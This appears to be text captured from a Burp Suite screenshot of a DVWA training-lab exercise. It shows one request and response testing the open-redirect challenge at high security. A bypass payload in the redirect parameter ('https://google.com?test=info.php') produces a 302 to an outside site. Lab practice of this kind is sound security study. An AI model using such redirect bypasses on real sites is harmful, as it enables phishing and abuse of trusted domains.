 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/high.php?redirect=
https://google.com?test=info.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/open_redirect/
9 Cookie: PHPSESSID=de7c684f7274a0abc32bda719f408e5b; security=high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 25 Jul 2025 08:38:58 GMT
3 Server: Apache/2.4.63 (Debian)
4 location: https://google.com?test=info.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10